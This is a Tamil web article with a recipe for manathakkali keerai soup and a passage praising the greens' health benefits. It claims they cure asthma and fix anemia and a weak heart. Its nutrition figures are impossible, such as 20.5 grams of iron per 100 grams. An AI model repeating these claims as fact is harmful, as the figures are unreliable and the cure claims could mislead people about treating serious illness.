									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=மணத்தக்காளி%20கீரை%20சூப்!!%20(மருத்துவம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/219345/news/219345.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=மணத்தக்காளி%20கீரை%20சூப்!!%20(மருத்துவம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/219345/news/219345.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>6 Minute, 20 Second                </div>

            </div><p><a href="https://www.nitharsanam.net/219345/news/219345.html/attachment/ht4451702650" rel="attachment wp-att-219349"><img decoding="async" src="https://www.nitharsanam.net/wp-content/uploads/2020/09/ht4451702650.jpg" alt="" width="550" height="275" class="alignleft size-full wp-image-219349" srcset="https://www.nitharsanam.net/wp-content/uploads/2020/09/ht4451702650.jpg 550w, https://www.nitharsanam.net/wp-content/uploads/2020/09/ht4451702650-300x150.jpg 300w, https://www.nitharsanam.net/wp-content/uploads/2020/09/ht4451702650-315x157.jpg 315w" sizes="(max-width: 550px) 100vw, 550px" /></a>தேவைப்படும் பொருட்கள்:</p>
<p>மணத்தக்காளி கீரை &#8211; 1/4 கப்<br />
பூண்டு &#8211; 5 பல்<br />
சீரகம் &#8211; 1/2 டீஸ்பூன்<br />
மிளகு &#8211; 1/4 டீஸ்பூன்<br />
வெங்காயம் &#8211; சிறிதளவு<br />
உப்பு &#8211; உப்பு<br />
தக்காளி &#8211; 1<br />
தேங்காய்ப்பால் &#8211; 1/4 கப் (விரும்பினால்)     </p>
<p>செய்முறை :</p>
<p>காடயில் ஒரு ஸ்பூன் எண்ணெய் ஊற்றவும். அதில் சீரகம், பூண்டு, மிளகு ஆகியவற்றைப் போட்டு வறுத்துக்கொள்ளவும். இவற்றுடன், வெங்காயம், தக்காளி, கீரையைப் போட்டு 2 நிமிடம் வதக்கவும். பின்னர், 2 கப் தண்ணீர் ஊற்றி, உப்பு சேர்த்து மூடாமல் 10 முதல் 15 நிமிடம் கொதிக்க விடவும். நன்றாக கொதித்ததும் ஆற வைத்து குடிக்க சுவையாக இருக்கும். அதன் முழுமையான மருத்துவ குணங்களையும் பெற்றுக் கொள்ள முடியும்.</p>
<p>‘‘நமது உடல்நலத்துக்குத் தேவையான மருத்துவ குணங்கள் நிறைந்த மணத்தக்காளி கீரையில் ஒரு முக்கியமான சிறப்பம்சம் உண்டு. இவர்தான் சாப்பிட வேண்டும், இவர் சாப்பிடக்கூடாது என்ற எந்த கட்டுப்பாடும் கிடையாது. அனைத்து தரப்பினரும் தாராளமாக உணவில் சேர்த்துக் கொள்ளலாம். வீட்டிலேயே எளிதாகவும் வளர்க்கலாம். இதற்காக பரந்த நிலப்பரப்போ, அதிக அளவு தண்ணீரோ, உரமோ தேவையில்லை. இரண்டு அல்லது மூன்று தொட்டிகளே இதை வளர்ப்பதற்குப் போதுமானது.</p>
<p>இவ்வாறு எளிய சூழலில், எளிதாக வளரும் தன்மை கொண்ட மணத்தக்காளி கீரையை வாரம் இரண்டு முறை அனைவரும் சாப்பிடும் வழக்கத்தை ஏற்படுத்திக் கொள்வது நல்லது. தங்களுடைய விருப்பப்படி பொரியல், கீரை குழம்பு, மசியல், சூப் என விதவிதமாக சமைத்து உண்ணலாம். சாம்பாருடனோ, மற்ற காய்கறிகளுடனோ சேர்த்தும் உண்ணலாம்.</p>
<p>செடி வகையைச் சார்ந்த மணத்தக்காளிக் கீரையில் தாதுக்கள், கால்சியம், பாஸ்பரஸ் மற்றும் இரும்புச்சத்து ஆகியவை ஏராளமாக உள்ளன. இவை தவிர Niacin, Riboflavin போன்ற சத்துக்களும் அடங்கியுள்ளன. இதனுடைய இலை மற்றும் பழங்களில் வைட்டமின்-சி அதிகம் காணப்படுகிறது. குழந்தைகள், பெண்கள், ஆண்கள் என அனைவருக்கும் ஏற்ற உணவுப்பொருளாக திகழ்கிற இக்கீரை, வாய்ப்புண், வயிற்றுப்புண் உட்பட பலவிதமான வயிறு தொடர்பான பிரச்னைகளைக் குணப்படுத்த வல்லது.</p>
<p>உடல் சூட்டைக் குறைக்கும் தன்மை இதற்கு உண்டு. எனவே, அதிக அளவு உடல் சூட்டால் அவதிப்படுபவர்கள் தொடர்ந்து சாப்பிட்டு வர நல்ல பலன் கிடைக்கும். கட்டி, முகப்பரு, சரும எரிச்சல், சொரியாசிஸ் போன்ற பிரச்னைகளால் அவதிப்படுபவர்களும் இதை சாப்பிடலாம். இச்செடியின் பழங்களைத் தொடர்ந்து சாப்பிட்டு வருவதனால் ஆஸ்துமாவைக் குணப்படுத்தலாம்.</p>
<p>ரத்தசோகை(Anemia) மற்றும் பலவீனமான இதயம் உள்ளவர்கள் இதனுடைய காய்கள், இலைகளைத் தூள் செய்து 100 மில்லி லிட்டர் வெதுவெதுப்பான தண்ணீரில் கலந்து, காலை மற்றும் இரவு நேரங்களில் (தூங்கப் போகும் முன்) சாறாக அருந்தி வர இப்பிரச்னைகள் சரி செய்யப்படும். தொண்டை கரகரப்பு, சளித்தொல்லை இருக்காது.</p>
<p>எனவே பாடகர்கள், மேடைப்பேச்சாளர்கள் இக்கீரையை உணவில் சேர்த்துக் கொண்டால் நல்ல பலன் கிடைக்கும். வாய்ப்புண்ணால் (Mouth Ulcer) அவதிப்படுபவர்கள், காலையில் வெறும் வயிற்றில் 5 இலைகள் தினமும் மென்று சாப்பிட நல்ல பலன் கிடைக்கும். உடல் வீக்கம், நோய் எதிர்ப்பு சக்தி குறைபாடு, நீரிழிவு உள்பட கல்லீரல், சிறுநீரகம் பாதிப்பு உள்ளவர்களுக்கும் இக்கீரை மிகவும் ஏற்ற உணவாகும்.</p>
<p>கருவுறுதல் தொடங்கி, பிரசவம் வரை இக்கீரை பெண்களுக்குப் பல வகையிலும் உதவுகிறது. சிசுவுக்கும் பயன்படுகிறது. நம்முடைய உணவுமுறையில் தினமும் ஒரு கீரை இடம் பெறுவது நல்லது. அந்த வகையில் வாரத்தில் இரண்டு தடவை கண்டிப்பாக சாப்பிடும் அளவுக்கு இக்கீரை முக்கியத்துவம் வாய்ந்தது.</p>
<p>ஏனெனில், 100 கிராம் மணத்தக்காளி கீரையில் நீர்ச்சத்து &#8211; 82.1 கிராம், கால்சியம் &#8211; 410 மில்லி கிராம், புரதம் &#8211; 5.9 கிராம், இரும்புச்சத்து &#8211; 20.5 கிராம், பாஸ்பரஸ் &#8211; 70 மில்லி கிராம், வைட்டமின் சி &#8211; 11 மில்லி கிராம், ரிபோஃப்ளேவின் &#8211; 59 மில்லி கிராம், நையாசின் &#8211; 0.9 கிராம், கலோரி &#8211; 68 என பலவிதமான சத்துக்கள் இதில் காணப்படுகின்றன.</p>
<p>எளிதாக கிடைக்கிற ஒரு பொருளின் அருமை புரியாது என்பார்கள். அந்த வகையில் மணத்தக்காளியின் அருமையும் பலருக்குப் தெரிவதில்லை. எனவே, இதன் பயன்களைப் புரிந்துகொண்ட பின்னராவது எல்லோரும் மணத்தக்காளிக் கீரையைப் பயன்படுத்த வேண்டும்’’ என்கிறார்.</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#82a2e8ace8e7e5e3ecb0b2b3b3c2e5efe3ebeeace1edef" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="a1cb8fcbc4c6c0cf93919090e1c6ccc0c8cd8fc2cecc">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="219345" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="219345" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="219345" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="219345" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="219345" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="219345" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="219345" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="219345" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                <div class="booster-block booster-ratings-block">

    <h3 class="twp-average-title">Average Rating</h3>

    <div class="booster-average-rating">

        <div class="booster-review-bar">
            <div class="twp-bar-rating" ><div class="twp-star-text" >5 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >4 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >3 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >2 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >1 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div>        </div>

        <div class="booster-review-info">

            
            <div class="twp-post-review">

                
                <a href="javascript:void(0)" class="twp-review-link" rel="nofollow">(Add your review)</a>

            </div>

        </div>
        
    </div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply</h3></header><p class="must-log-in">You must be <a href="https://www.nitharsanam.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.nitharsanam.net%2F219345%2Fnews%2F219345.html">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.nitharsanam.net/219344/news/219344.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">சுண்டைக்காய்னா இளக்காரமா&#8230;!! (மருத்துவம்)</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.nitharsanam.net/219352/news/219352.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">கேலி செய்த பாகிஸ்தான் : பதிலடி கொடுக்குமா இந்தியா? (வீடியோ)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
